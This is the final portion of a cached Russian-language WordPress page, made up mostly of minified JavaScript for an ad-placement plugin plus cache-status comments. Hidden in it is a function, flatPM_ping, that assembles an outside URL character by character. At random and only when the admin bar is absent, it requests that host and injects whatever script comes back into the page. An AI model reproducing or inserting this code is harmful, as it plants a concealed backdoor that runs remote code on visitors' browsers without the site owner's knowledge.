(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!-- *´¨)
     ¸.•´¸.•*´¨) ¸.•*¨)
     (¸.•´ (¸.•` ¤ Comet Cache is Fully Functional ¤ ´¨) -->

<!-- Cache File Version Salt:       n/a -->

<!-- Cache File URL:                https://uchitel-filolog.ru/esse/ -->
<!-- Cache File Path:               /cache/comet-cache/cache/https/uchitel-filolog-ru/esse.html -->

<!-- Cache File Generated Via:      HTTP request -->
<!-- Cache File Generated On:       Jan 20th, 2026 @ 8:27 am UTC -->
<!-- Cache File Generated In:       0.49686 seconds -->

<!-- Cache File Expires On:         Jan 27th, 2026 @ 8:27 am UTC -->
<!-- Cache File Auto-Rebuild On:    Jan 27th, 2026 @ 8:27 am UTC -->

<!-- Loaded via Cache On:    Jan 26th, 2026 @ 7:16 am UTC -->
<!-- Loaded via Cache In:    0.00324 seconds -->